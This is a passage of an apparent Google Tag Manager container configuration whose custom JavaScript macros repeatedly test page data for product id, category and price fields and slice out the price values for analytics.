);\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return ag=",["escape",["macro",44],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",45],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",45],8,16],".includes(\"priceCurrency\"))return ah=\n",["escape",["macro",45],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",46],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",46],8,16],".includes(\"priceCurrency\"))return ai=",["escape",["macro",46],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",47],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",47],8,16],".includes(\"priceCurrency\"))return aj=",["escape",["macro",47],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",48],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",48],8,16],".includes(\"priceCurrency\"))return ak=",["escape",["macro",48],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",49],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",49],8,16],".includes(\"priceCurrency\"))return al=",["escape",["macro",49],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",50],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",50],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",50],8,16],".includes(\"priceCurrency\"))return am=",["escape",["macro",50],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",51],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",51],8,16],".includes(\"priceCurrency\"))return an=",["escape",["macro",51],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",52],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",52],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",52],8,16],".includes(\"priceCurrency\"))return ao=",["escape",["macro",52],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",53],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",53],8,16],".includes(\"priceCurrency\"))return ap=",["escape",["macro",53],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",54],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",54],8,16],".includes(\"priceCurrency\"))return aq=\n",["escape",["macro",54],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",55],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",55],8,16],".includes(\"priceCurrency\"))return ar=",["escape",["macro",55],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",56],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",56],8,16],".includes(\"priceCurrency\"))return as=",["escape",["macro",56],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",57],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",57],8,16],".includes(\"priceCurrency\"))return at=",["escape",["macro",57],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",58],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",58],8,16],".includes(\"priceCurrency\"))return au=",["escape",["macro",58],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",59],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",59],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",59],8,16],".includes(\"priceCurrency\"))return av=",["escape",["macro",59],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",60],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",60],8,16],".includes(\"priceCurrency\"))return aw=",["escape",["macro",60],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",61],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",61],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",61],8,16],".includes(\"priceCurrency\"))return ax=",["escape",["macro",61],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",62],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",62],8,16],".includes(\"priceCurrency\"))return ay=",["escape",["macro",62],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",63],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",63],8,16],".includes(\"priceCurrency\"))return az=\n",["escape",["macro",63],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",64],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",64],8,16],".includes(\"priceCurrency\"))return ba=",["escape",["macro",64],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",65],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",65],8,16],".includes(\"priceCurrency\"))return bb=",["escape",["macro",65],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",66],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",66],8,16],".includes(\"priceCurrency\"))return bc=",["escape",["macro",66],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",67],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",67],8,16],".includes(\"priceCurrency\"))return bd=",["escape",["macro",67],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",68],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",68],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",68],8,16],".includes(\"priceCurrency\"))return be=",["escape",["macro",68],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",69],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",69],8,16],".includes(\"priceCurrency\"))return bf=",["escape",["macro",69],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",70],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",70],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",70],8,16],".includes(\"priceCurrency\"))return bg=",["escape",["macro",70],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",71],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",71],8,16],".includes(\"priceCurrency\"))return bh=",["escape",["macro",71],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",72],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",72],8,16],".includes(\"priceCurrency\"))return bi=\n",["escape",["macro",72],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",73],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",73],8,16],".includes(\"priceCurrency\"))return bj=",["escape",["macro",73],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",74],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",74],8,16],".includes(\"priceCurrency\"))return bk=",["escape",["macro",74],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",75],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",75],8,16],".includes(\"priceCurrency\"))return bl=",["escape",["macro",75],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",76],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",76],8,16],".includes(\"priceCurrency\"))return bm=",["escape",["macro",76],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",77],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",77],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",77],8,16],".includes(\"priceCurrency\"))return bn=",["escape",["macro",77],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",78],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",78],8,16],".includes(\"priceCurrency\"))return bo=",["escape",["macro",78],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",79],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",79],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",79],8,16],".includes(\"priceCurrency\"))return bp=",["escape",["macro",79],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",80],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",80],8,16],".includes(\"priceCurrency\"))return bq=",["escape",["macro",80],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",81],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",81],8,16],".includes(\"priceCurrency\"))return br=\n",["escape",["macro",81],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",82],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",82],8,16],".includes(\"priceCurrency\"))return bs=",["escape",["macro",82],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",83],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",83],8,16],".includes(\"priceCurrency\"))return bt=",["escape",["macro",83],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",84],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",84],8,16],".includes(\"priceCurrency\"))return bu=",["escape",["macro",84],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",85],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",85],8,16],".includes(\"priceCurrency\"))return bv=",["escape",["macro",85],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",86],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",86],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",86],8,16],".includes(\"priceCurrency\"))return 